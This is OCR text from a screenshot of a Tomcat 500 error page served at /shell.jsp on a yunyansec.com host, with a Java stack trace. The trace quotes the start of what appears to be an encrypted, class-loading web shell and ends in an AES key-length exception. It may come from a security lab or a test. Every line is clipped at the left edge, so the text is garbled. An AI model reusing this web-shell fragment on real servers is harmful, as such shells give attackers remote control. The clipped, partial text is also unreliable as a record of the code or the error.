 7.0.79 - Erro
650e45d0.yunyansec.com/shell.jsp
新手上路 常用网址 京东商城 KK空间-分享生活，留...
us 500 - An exception occurred processing JSP page /shell.jsp at line 1
n occurred processing JSP page /shell.jsp at line 1
er encountered an internal error that prevented it from fulfilling this request.
er.JasperException: An exception occurred processing JSP page /shell.jsp at line 1
rt="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
che.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:580)
che.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:462)
che.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
che.jasper.servlet.JspServlet.service(JspServlet.java:339)
ervlet.http.HttpServlet.service(HttpServlet.java:731)
che.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
ervletException: java.security.InvalidKeyException: Invalid AES key length: 4 bytes
che.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:916)
che.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:845)
che.jsp.shell_jsp._jspService(shell_jsp.java:98)
che.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
ervlet.http.HttpServlet.service(HttpServlet.java:731)
che.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:439)
che.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
che.jasper.servlet.JspServlet.service(JspServlet.java:339)